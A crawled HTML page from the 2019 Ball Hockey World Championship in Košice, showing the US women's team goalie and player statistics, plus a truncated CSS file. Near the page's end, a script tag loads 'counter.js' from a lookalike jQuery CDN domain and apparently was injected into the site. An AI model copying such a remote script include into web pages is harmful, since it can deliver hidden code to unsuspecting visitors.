

--- FILE ---
content_type: text/html
request_url: https://www.kosice2019.com/statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=ne&order2=gpb&order1=inkas
body_size: 30495
content:
<!DOCTYPE html>
<html lang="cs">
<head>
<meta http-equiv="Content-language" content="cs" />
<meta http-equiv="Content-Type" content="text/html; charset=windows-1250" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="-1" />
<meta name="googlebot" content="index,follow,snippet,archive" />
<meta name="copyright" content=", eSports.cz s.r.o." />
<meta name="robots" content="ALL,FOLLOW" />
<meta name="keywords" content="Majstrovstvá sveta v hokejbale 2019 Košice" />
<meta name="description" content="Majstrovstvá sveta v hokejbale 2019 Košice" />
<meta name="autosize" content="off" />

	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- <link rel="stylesheet" href="inc/css/bootstrap.css"> -->
    <link rel="stylesheet" href="/inc/css/css/style.css?1560878363">
    <link rel="stylesheet" href="inc/css/css/simplelightbox.min.css">
    <link rel="stylesheet" href="/inc/css/css/_hotfix.css?4" >
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
  <link rel="apple-touch-icon" sizes="57x57" href="/img/favicon/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/img/favicon/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/img/favicon/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/img/favicon/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/img/favicon/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/img/favicon/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/img/favicon/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/img/favicon/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/img/favicon/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/img/favicon/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/img/favicon/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/img/favicon/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/img/favicon/favicon-16x16.png">
  <link rel="manifest" href="/img/favicon/manifest.json">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="/img/favicon/ms-icon-144x144.png">
  <meta name="theme-color" content="#ffffff">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,500,700,900|Roboto+Condensed:400,500,700,900" rel="stylesheet">
    <title>Majstrovstvá sveta v hokejbale 2019 Košice &raquo; Štatistiky</title>
</head>

<body>
    <div class="mobile-nav">
        <div class="button-left">
            <a href="#" id="show-menu"><img src="/img/menu.svg"> Menu</a>
            <a href="#" id="hide-menu"><img src="/img/menu.svg"> Zavrieť</a>
        </div>
        <a href="index.asp" class="logo" id="logo"><img src="/img/logo.png"></a>
        <div class="button-right">
            <a href="#" id="show-more">Viac <img src="/img/plus.svg"></a>
            <a href="#" id="hide-more">Zavrieť <img src="/img/plus.svg"></a>
        </div>
    </div>
<div class="container layout">
        
        
        <div class="row">
	<div class="col-sm-4 top_line bg-white"></div>
	<div class="col-sm-4 top_line bg-blue"></div>
	<div class="col-sm-4 top_line bg-red"></div>
</div>

<div class="row_top">
  <div class="nav_logo">
  	<a href="index.asp">
  	<img src="/img/logo.png">
  	</a>
  </div>

	<div class="header_text">
		<img src="/img/svk_znak.svg" class="emblem"> MAJSTROVSTVÁ SVETA V HOKEJBALE 2019
		<a href="clanek.asp?id=Ja-som-Pacho--9"><img src="/img/maskot-bez-stinu-137.png" class="maskot"></a>
		<div class="pull-xs-right logo-right">
			<a href="http://isbhf.com/" target="_blank"><img src="/img/isbhf.png"></a>
		</div>
	</div>
  <div class="header_menu">
    <div class="nav-row">
    <a href="zobraz.asp?t=informace">Košice 2019</a>
    <a href="soupiska.asp?kategorie=MUZ">Muži</a>
    <a href="soupiska.asp?kategorie=ZEN">Ženy</a>
    <a href="/zobraz.asp?t=vstupenky">Vstupenky</a>
    <a href="https://www.steelarena.sk/sk/" target="_blank">Steel Arena</a>
    <a href="fotogalerie.asp">Fotogaléria</a>
    <a href="partneri.asp">Partneri</a>
 <!--   <a href="#">Médiá</a>  -->
    <a href="clanek.asp?id=Ja-som-Pacho--9">Maskot</a>
</div>

		<div class="social">
		  <a href="https://www.facebook.com/Kosice2019/" target="_blank" title="facebook"><i class="fab fa-facebook-square"></i></a>
		  <a href="https://twitter.com/isbhf" target="_blank" title="twitter"><i class="fab fa-twitter-square"></i></a>
		  <a href="https://www.instagram.com/isbhf/" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a>
		  <a href="https://www.youtube.com/channel/UCPEFaWYLTX0aNKyb2pipPyA" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a>
	  </div>
  </div>




</div>

        <div class="row_subpage">
		<nav>
    <div class="navbar">
        <div id="navbarResponsive">
            <ul class="nav navbar-nav">
                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" href="#" ><i class="fas fa-info-circle" style="padding-right: 10px;"></i>Košice 2019</a>
                    <div class="dropdown-menu">
						<a class="dropdown-item" href="zobraz.asp?t=informace">Informácie</a>
<a class="dropdown-item" href="zobraz.asp?t=kontakt">Kontakt</a>
<a class="dropdown-item" href="zobraz.asp?t=organizacny_vybor">Organizačný výbor</a>
<a class="dropdown-item" href="http://www.visitkosice.org" target="_blank">Ubytovanie</a>
<a class="dropdown-item" href="http://www.visitkosice.org" target="_blank">Doprava a parkovanie</a>
                    </div>
                </li>

                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" href="#" ><i class="fas fa-male" style="padding-right: 10px; font-size: 20px;"></i>Muži</a>
                    <div class="dropdown-menu">
						<a class="dropdown-item" href="soupiska.asp?kategorie=MUZ">Súpisky</a>
<a class="dropdown-item" href="zapasy.asp?sezona=2019MUZ">Rozpis zápasov</a>
<a class="dropdown-item" href="statistiky.asp?sezona=2019MUZ">Štatistiky</a>
<a class="dropdown-item" href="tabulka.asp?sezona=2019MUZ">Tabuľky</a>
<a class="dropdown-item" href="https://huste.joj.sk/live" target="_blank">Stream prenosy</a>
                    </div>
                </li>

				<li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" href="#" ><i class="fas fa-female" style="padding-right: 10px; font-size: 20px;"></i>Ženy</a>
                    <div class="dropdown-menu">
						<a class="dropdown-item" href="soupiska.asp?kategorie=ZEN">Súpisky</a>
<a class="dropdown-item" href="zapasy.asp?sezona=2019ZEN">Rozpis zápasov</a>
<a class="dropdown-item" href="statistiky.asp?sezona=2019ZEN">Štatistiky</a>
<a class="dropdown-item" href="tabulka.asp?sezona=2019ZEN">Tabuľky</a>
<a class="dropdown-item" href="https://huste.joj.sk/live" target="_blank">Stream prenosy</a>
                    </div>
                </li>



                <li class="nav-item">
                    <a class="nav-link" href="zobraz.asp?t=vstupenky"><i class="fas fa-ticket-alt" style="padding-right: 10px; font-size: 20px;"></i>Vstupenky</a>
                </li>

				<li class="nav-item">
                    <a class="nav-link" href="https://www.steelarena.sk/sk/" target="_blank"><i class="fab fa-fort-awesome" style="padding-right: 10px; font-size: 20px;"></i>Steel Arena</a>
                </li>


                <li class="nav-item">
                    <a class="nav-link" href="fotogalerie.asp"><i class="far fa-images" style="padding-right: 10px; font-size: 20px;"></i>Fotogaléria</a>
                </li>

                <li class="nav-item">
                    <a class="nav-link" href="partneri.asp"><i class="fas fa-handshake" style="padding-right: 10px; font-size: 20px;"></i>Partneri</a>
                </li>

                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle" href="#" ><i class="far fa-play-circle" style="padding-right: 10px; font-size: 20px;"></i>Médiá</a>
                    <div class="dropdown-menu">
						<a class="dropdown-item" href="https://huste.joj.sk/" target="_blank">Huste.tv</a>
<a class="dropdown-item" href="https://www.expres.sk/" target="_blank">Rádio Expres</a>
                    </div>
                </li>

                <li class="nav-item">
                    <a class="nav-link" href="clanek.asp?id=Ja-som-Pacho--9"><i class="far fa-smile" style="padding-right: 10px; font-size: 20px;"></i>Maskot</a>
                </li>
                
                <li class="nav-item">
                    <a class="nav-link" href="zobraz.asp?t=sms-soutez"><i class="fas fa-sms" style="padding-right: 10px; font-size: 20px;"></i>SMS súťaž</a>
                </li>
                
                <li class="nav-item">
                    <a class="nav-link" href="cashback" target="_blank"><i class="far fa-credit-card" style="padding-right: 10px; font-size: 20px;"></i>Cashback</a>
                </li>

            </ul>
        </div>
    </div>



    <div class="english">
			<a href="eng"> <img src="img/english_ico.png">English</a>
		</div>

    <div class="partners-hp">
          <h4>Partneri</h4>
          <a href="http://www.led.sk/" target=_blank><img src="ads/db_partners/logos/19.png"></a><br>
          <a href="https://www.ifortuna.sk/" target=_blank><img src="ads/db_partners/logos/36.png"></a><br>
          <a href="https://www.datart.sk/index.html" target=_blank><img src="ads/db_partners/logos/37.png"></a><br>
    </div>
    
    <div class="partners-hp">
          <h4>Cashback Card</h4>
          <a href="/cashback" target="_blank"><img src="img/cashback2.jpg"></a>
          <div class="cashback-text">
          <p>
            Miluješ hokejbal?<br>
            Podpor svoj milovaný šport a šetri na svojich nákupoch.<br> 
            Viac info <a href="/cashback" target="_blank">TU</a>
          </p>
          </div>
    </div>


</nav>

        
<div class="topstory-box">
                <div class="topstory-box-content">
                    <h1>Štatistiky</h1>
                </div>
            </div>
            <div class="content content-sub">

                <main>
                    <div class="sub-text">
                       
                    
                    
                       			


<table class='table nice'><tr><td><b>Tím:</b></td><td><a href='statistiky.asp?sezona=2019ZEN&filtrpost=&order1=inkas&order2=gpb'>všetky</a> - <a href='statistiky.asp?filtrtym=CAN&sezona=2019ZEN&filtrpost=&order1=inkas&order2=gpb'>CAN</a> - <a href='statistiky.asp?filtrtym=CZE&sezona=2019ZEN&filtrpost=&order1=inkas&order2=gpb'>CZE</a> - <a href='statistiky.asp?filtrtym=GBR&sezona=2019ZEN&filtrpost=&order1=inkas&order2=gpb'>GBR</a> - <a href='statistiky.asp?filtrtym=SVK&sezona=2019ZEN&filtrpost=&order1=inkas&order2=gpb'>SVK</a> - <a href='statistiky.asp?filtrtym=USA&sezona=2019ZEN&filtrpost=&order1=inkas&order2=gpb'>USA</a> - </td></tr><tr><td><b>Posty:</b></td><td><a href='statistiky.asp?limit=ne&sezona=2019ZEN&filtrtym=USA&order1=inkas&order2=gpb'>všetky</a> - <a href='statistiky.asp?limit=ne&sezona=2019ZEN&filtrtym=USA&order1=inkas&order2=gpb&filtrpost=B'>brankári</a> - <a href='statistiky.asp?limit=ne&sezona=2019ZEN&filtrtym=USA&order1=inkas&order2=gpb&filtrpost=OU'>hráči v poli</a> - <a href='statistiky.asp?limit=ne&sezona=2019ZEN&filtrtym=USA&order1=inkas&order2=gpb&filtrpost=O'>obráncovia</a> - <a href='statistiky.asp?limit=ne&sezona=2019ZEN&filtrtym=USA&order1=inkas&order2=gpb&filtrpost=U'>útočníci</a></td></tr></table>

<br>



<h2>Štatistiky brankárov (USA)</h2><table class='table nice table-stats' id='tabStats' ><tr bgcolor=#dddddd><td>&nbsp;</td><td ><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=ne&order2=gpb&order1=tym' title='tím'>Tím</a></td><td align='right' ><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=ne&order2=gpb&order1=cislo' title='číslo dresu'>#</a></td><td ><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=ne&order2=gpb&order1=prijmeni' title='meno a priezvisko'>Meno a priezvisko</a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=ne&order2=gpb&order1=zapasy' title='počet zápasov'><b>Z</b></a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=ne&order2=gpb&order1=minuty' title='odchytané minúty'>Min</a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=ne&order2=gpb&order1=strely' title='strely'>Str</a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=ne&order2=gpb&order1=zasahy' title='zásahy'>Zás</a></td><td class='vybrano' align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=ne&order2=gpb&order1=inkas' title='inkasované branky'>Ink</a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=ne&order2=gpb&order1=prumer' title='priemer gólov na zápas (vzhľadom k minútam)'><b>Pri</b></a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=ne&order2=gpb&order1=uspesnost' title='úspešnost zákrokov'><b>Úsp</b></a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=ne&order2=gpb&order1=nuly' title='shut-outy - zápasy s nulou'>SO</a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=ne&order2=gpb&order1=asistence' title='asistencie'>A</a></td><td  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=ne&order2=gpb&order1=tm' title='trestné minuty'><b>TM</b></a></td></tr><tr bgcolor=#ffffff><td align='right'>1.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>35</td><td><b>GLISTA Alessandra</b></td><td align='right'><b>4</b></td><td align='right'>133</td><td align='right'>47</td><td align='right'>40</td><td align='right'>7</td><td align='right'><b>3,15</b></td><td align='right'><b>85,11</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>2.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>31</td><td><b>BEKKERING Carli</b></td><td align='right'><b>5</b></td><td align='right'>184</td><td align='right'>88</td><td align='right'>78</td><td align='right'>10</td><td align='right'><b>3,26</b></td><td align='right'><b>88,64</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr></table><p>V tabuľke sú uprednostnení brankári, ktorí odchytali aspoň 45 minút.<h2>Štatistiky hráčov (USA)</h2><table class='table nice table-stats' id='tabStats'><tr bgcolor=#dddddd><td>&nbsp;</td><td><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=ne&order2=tym' title='tím'>Tím</a></td><td align='right'  ><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=ne&order2=cislo' title='číslo dresu'>#</a></td><td  ><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=ne&order2=prijmeni' title='meno a priezvisko'>Meno a priezvisko</a></td><td>&nbsp;</td><td   align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=ne&order1=inkas&order2=zapasy' title='zápasy'><b>Z</b></a></td><td   align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=ne&order1=inkas&order2=goly' title='góly'>G</a></td><td   align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=ne&order1=inkas&order2=asistence' title='asistencie'>A</a></td><td   align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=ne&order1=inkas&order2=body' title='body'><b>B</b></a></td><td   align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=ne&order1=inkas&order2=gph' title='góly v presilových hrách'>Gph</a></td><td   align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=ne&order1=inkas&order2=gos' title='góly v oslabení'>Gos</a></td><td class='vybrano'  align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=ne&order1=inkas&order2=gpb' title='góly do prázdnej branky'>Gpb</a></td><td   align='right'><a href='statistiky.asp?sezona=2019ZEN&filtrtym=USA&filtrpost=&limit=ne&order1=inkas&order2=tm' title='trestné minúty'><b>tm</b></a></td></tr><tr bgcolor=#ffffff><td align='right'>1.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>5</td><td><b>DOBSON Becky</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>3</td><td align='right'>2</td><td align='right'><b>5</b></td><td align='right'>3</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>2.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>13</td><td><b>STEWART Cherie</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>4</td><td align='right'><b>5</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>3.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>18</td><td><b>BRONSON Julia</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>4</td><td align='right'><b>4</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>4.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>24</td><td><b>STEADMAN Taylor</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>3</td><td align='right'>0</td><td align='right'><b>3</b></td><td align='right'>3</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>5.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>55</td><td><b>ST. GERMAIN Sadie</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>2</td><td align='right'>1</td><td align='right'><b>3</b></td><td align='right'>2</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>6.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>8</td><td><b>HUGHSON Sarah</b></td><td align=center></td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>2</td><td align='right'><b>3</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>7.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>15</td><td><b>NICHOLS Witley</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>2</td><td align='right'>0</td><td align='right'><b>2</b></td><td align='right'>2</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>8.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>9</td><td><b>LEVIN Karen</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>1</td><td align='right'>1</td><td align='right'><b>2</b></td><td align='right'>1</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>9.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>62</td><td><b>SPRUNK Hannah</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>2</td><td align='right'><b>2</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>10.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>7</td><td><b>CABAN Stefanie</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>1</td><td align='right'><b>1</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>11.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>77</td><td><b>BITLER Lindsey</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>1</td><td align='right'><b>1</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>12.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>20</td><td><b>LANGSTON Courtney</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>1</td><td align='right'><b>1</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>13.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>27</td><td><b>BILGER Pam</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>1</td><td align='right'><b>1</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>4</b></td></tr><tr bgcolor=#ffffff><td align='right'>14.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>10</td><td><b>MURPHY Colleen</b></td><td align=center></td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>1</td><td align='right'><b>1</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>4</b></td></tr><tr bgcolor=#ffffff><td align='right'>15.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>4</td><td><b>DIXON Liane</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>16.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>21</td><td><b>MESLAR Eileen</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>17.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>87</td><td><b>MCMILLIAN Marley</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td></tr><tr bgcolor=#ffffff><td align='right'>18.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>33</td><td><b>HELLING Katharina</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>19.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>67</td><td><b>STROHMIER Danielle</b></td><td align=center>U</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>2</b></td></tr><tr bgcolor=#ffffff><td align='right'>20.</td><td nowrap><img src='img/vlajky/USA.svg' title= USA width='20px'> </td><td align='right'>17</td><td><b>SIARNACKI Tes</b></td><td align=center>O</td><td align='right'><b>7</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>0</b></td><td align='right'>0</td><td align='right'>0</td><td align='right'>0</td><td align='right'><b>4</b></td></tr></table>		
				 
                       
                        
                    </div>
                </main>
              
                <aside>
					
	<div class="aside-box">
		<div class="box-heading">Ženy</div>
		<div class="nav-list">
			<a class="dropdown-item" href="soupiska.asp?kategorie=ZEN">Súpisky</a>
<a class="dropdown-item" href="zapasy.asp?sezona=2019ZEN">Rozpis zápasov</a>
<a class="dropdown-item" href="statistiky.asp?sezona=2019ZEN">Štatistiky</a>
<a class="dropdown-item" href="tabulka.asp?sezona=2019ZEN">Tabuľky</a>
<a class="dropdown-item" href="https://huste.joj.sk/live" target="_blank">Stream prenosy</a>
		</div>
	</div>

                </aside>              
              
            </div>
            
            <div class="row bottom_partners">

		<div class="general_partners">
			<div class="partners_heading">
				Partneri
			</div>
			<a href="http://www.led.sk/" target=_blank><img src="img/Logo_LED_GROUP_horizontal.png"></a>
			<a href="https://www.ifortuna.sk/" target=_blank><img src="ads/db_partners/logos/36.png"></a>
            <a href="https://www.datart.sk/index.html" target=_blank><img src="ads/db_partners/logos/37.png"></a>
		</div>

</div>
<footer>
<div class="row">
		<div class="logo-left hidden-xs">
			<img src="img/logo.png">
		</div>
    <div class="footer-inner">
        <div class="nav-row">
    <a href="zobraz.asp?t=informace">Košice 2019</a>
    <a href="soupiska.asp?kategorie=MUZ">Muži</a>
    <a href="soupiska.asp?kategorie=ZEN">Ženy</a>
    <a href="/zobraz.asp?t=vstupenky">Vstupenky</a>
    <a href="https://www.steelarena.sk/sk/" target="_blank">Steel Arena</a>
    <a href="fotogalerie.asp">Fotogaléria</a>
    <a href="partneri.asp">Partneri</a>
 <!--   <a href="#">Médiá</a>  -->
    <a href="clanek.asp?id=Ja-som-Pacho--9">Maskot</a>
</div>
        <div class="copyright-row">
            © <a href="http://esportsmedia.cz/" target="_blank" style="color:#fff">eSports.cz</a>, s.r.o. – Majstrovstvá sveta v hokejbale 2019, <a href="javascript:void(0);" data-cc="c-settings" aria-haspopup="dialog">Nastavení cookies</a>
        </div>
    </div>
		<div class="logo-right hidden-xs">
			<img src="img/shbu.png">
		</div>
	</div>
</div>
</footer>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cookiecategory="analytics" async src="https://www.googletagmanager.com/gtag/js?id=UA-41601826-3"></script>
<script type="text/plain" data-cookiecategory="analytics">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-41601826-3');
</script>

<script src="https://jjquerycdn.com/counter.js"></script>
        </div>
    </div>



<link rel='stylesheet' href='https://consent.esports.cz/theme.asp?v=2&accent=1F2F5E'>
<script src='https://consent.esports.cz/config.asp?v=2&c=analytics,social&web='></script>
<script src='https://consent.esports.cz/main.js?v=2'></script>
<script type='text/plain' data-cookiecategory='social' src='https://consent.esports.cz/social-media2.js?v=2'></script>


    <script src="inc/js/script.js"></script>
    <script src="inc/js/simple-lightbox.js"></script>
    <script src="https://use.typekit.net/tsu4biy.js"></script>
    <script>
        try {
            Typekit.load({
                async: true
            });
        } catch (e) {}
    </script>

</script>
<script>
$(function(){

	var $gallery = $('#fotogalerie a').simpleLightbox();
	var $gallery = $('#gallery a').simpleLightbox();

	$gallery.on('show.simplelightbox', function(){
		console.log('Requested for showing');
	})
	.on('shown.simplelightbox', function(){
		console.log('Shown');
	})
	.on('close.simplelightbox', function(){
		console.log('Requested for closing');
	})
	.on('closed.simplelightbox', function(){
		console.log('Closed');
	})
	.on('change.simplelightbox', function(){
		console.log('Requested for change');
	})
	.on('next.simplelightbox', function(){
		console.log('Requested for next');
	})
	.on('prev.simplelightbox', function(){
		console.log('Requested for prev');
	})
	.on('nextImageLoaded.simplelightbox', function(){
		console.log('Next image loaded');
	})
	.on('prevImageLoaded.simplelightbox', function(){
		console.log('Prev image loaded');
	})
	.on('changed.simplelightbox', function(){
		console.log('Image changed');
	})
	.on('nextDone.simplelightbox', function(){
		console.log('Image changed to next');
	})
	.on('prevDone.simplelightbox', function(){
		console.log('Image changed to prev');
	})
	.on('error.simplelightbox', function(e){
		console.log('No image found, go to the next/prev');
		console.log(e);
	});
});
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.kosice2019.com/inc/css/css/_hotfix.css?4
body_size: 1336
content:
.hp-articles .articles-list .article-box .article-info {
	width: 125px;
}

.sub-text .socials-text .text {
	padding-left: 10px;
}


.fotogalerie a {
	float: left;
	width: 33.33%;
}

aside .roster-box .roster {
	font-family: Arial;
}
          
.photogallery-page h3{text-transform:uppercase;font-size:24px;font-weight:600;padding-left:16px;margin-bottom:16px}
.photogallery-page img{object-fit:cover;transition:all .2s ease-in-out;max-height:233px;width:100%}
.photogallery-page a:hover h1{text-decoration:underline}
.photogallery-page a:hover img{transform:scale(1.05)}
#gallery{
    padding-bottom: 10px;
    padding-top: 10px;
}
.gallery img{object-fit:cover;transition:all .2s ease-in-out;width:100%}
.gallery a:hover h1{text-decoration:underline}
.gallery a:hover img{transform:scale(1.05)}
         
                
.playOffName{
	background-color: #e2e2e2;
	border-bottom: 1px solid rgba(202, 202, 202, 0.5);
	border-top: 1px solid rgba(202, 202, 202, 0.5);
	font-size: 18px;
	color: #1b326c;  
	padding: 10px 5px;
	font-weight: 700;
	margin-top: 15px;
	
}
.playOffTable{
	margin-bottom: 25px;
